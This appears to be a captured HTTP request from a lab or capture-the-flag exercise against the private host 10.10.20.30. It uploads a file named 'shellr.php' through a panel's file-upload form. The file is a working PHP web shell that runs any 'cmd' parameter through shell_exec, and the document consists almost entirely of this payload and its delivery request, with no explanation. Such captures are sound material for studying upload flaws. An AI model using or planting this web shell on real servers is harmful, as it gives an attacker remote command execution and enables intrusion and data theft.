 POST /panel/ HTTP/1.1
Host: 10.10.20.30
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------326961986492547704026435​34644
Content-Length: 419
Origin: http://10.10.20.30
Connection: close
Referer: http://10.10.20.30/panel/
Cookie: PHPSESSID=52sk0p3lcrnkbask9n1to5fhpv
Upgrade-Insecure-Requests: 1

-----------------------------32696198649254770402643534644
Content-Disposition: form-data; name="fileUpload"; filename="shellr.php"
Content-Type: application/x-php

<?php
    echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>

-----------------------------32696198649254770402643534644
Content-Disposition: form-data; name="submit"

Upload
-----------------------------32696198649254770402643534644--